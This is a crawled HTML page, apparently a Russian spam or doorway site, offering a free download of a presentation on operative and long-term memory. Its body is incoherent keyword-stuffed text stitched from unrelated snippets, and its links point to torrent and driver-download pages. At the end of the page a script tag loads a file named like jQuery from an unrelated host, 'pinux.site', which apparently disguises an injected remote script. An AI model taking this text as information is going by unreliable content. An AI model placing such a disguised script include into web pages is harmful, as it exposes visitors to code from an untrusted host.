

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-skachat-prezentaciyu-operativnaya-pamyat-dolgovremennaya-pamyat.html
body_size: 2636
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать презентацию оперативная память долговременная память - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать презентацию оперативная память долговременная память</h2>
                            </header>
                            <p>Оперативная и долговременная память. Это плач сердец наших. Жуткая память Бабьего Яра  Память и ее развитие. Память и ее виды. Память. Внешняя память Средства хранения информации. Компьютерная память. Процессор. Презентацию на тему Оперативная и долговременная память можно скачать абсолютно бесплатно на нашем сайте. Предмет презентации : Информатика. Красочные слайды и илюстрации помогут вам. Оперативная и долговременная память. Это плач сердец наших. Жуткая память Бабьего Яра  Главная / Информатика / Оперативная память. x Код для использования на сайте: Скопируйте этот код и вставьте его на свой сайт. 
Оперативная и долговременная память 2 слайд Оперативная память (ОЗУ — оперативное запоминающее устройство). Скачать презентацию Prezentacii com Память Знакомься твоя память Память Хасанова.pptx Количество слайдов:. ☑ Скачать бесплатно Презентация "Оперативная и долговременная память" в формате zip. Презентации по предмету Информатика. 
Оперативная память Долговременная память ЛОГИЧЕСКАЯ СТРУКТУРА ОПЕРАТИВНОЙ. Advertisements. cкачать: Презентация на тему оперативная и долговременная память 1 5 7 5 9 2 0. столько раз учителя, ученики и родители. Мы предполагаем, что вам понравилась эта презентация. Чтобы скачать ее, порекомендуйте, пожалуйста, эту презентацию своим друзьям в любой соц. сети. Кнопочки находятся чуть ниже. Долговременная память Энергонезависимая память Flash-диск изнутри: 1. USB-разъём. 2. Микроконтроллер. 3. Контрольные точки. 4. Микросхема Flash-памяти. 5. Кварцевый резонатор. 6. Светодиод. 7. Переключатель «защита от записи». 8. Место для. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-skachat-besplatno-mp3-linkin-park-new-divide.html">Скачать бесплатно mp3 linkin park new divide</a></li>
                                <li><a href="ojjpg6-dee-dee-lynn-torrent.html">Dee dee lynn торрент</a></li>
                                <li><a href="ojjpg6-skachat-grozdi-gneva-diablo-2.html">Скачать грозди гнева diablo 2</a></li>
                                <li><a href="ojjpg6-ccleaner-pc-skachat-torrent.html">Ccleaner pc скачать торрент</a></li>
                                <li><a href="ojjpg6-akvarium-zastavka-na-rabochiy-stol-skachat.html">Аквариум заставка на рабочий стол скачать</a></li>
                                <li><a href="ojjpg6-audio-drayvera-skachat-torrent.html">Аудио драйвера скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-optimization-android.html">Optimization android</a></li>
                                            <li><a href="ojjpg6-kniga-kitayskaya-diaspora-vo-vladivostoke.html">Книга китайская диаспора во владивостоке</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-drayvera-conexant-smartaudio-hd-windows-10.html">Драйвера conexant smartaudio hd windows 10</a></li>
                                            <li><a href="ojjpg6-chernye-parusa-3-sezon-1.html">Черные паруса 3 сезон 1</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-unique-grasses-skyrim.html">Unique grasses skyrim</a></li>
                                            <li><a href="ojjpg6-posix-kniga.html">Posix книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-drayver-hp-1300-xp.html">Скачать драйвер hp 1300 xp</a></li>
                                            <li><a href="ojjpg6-anime-blood-blockade-battlefront.html">Аниме blood blockade battlefront</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
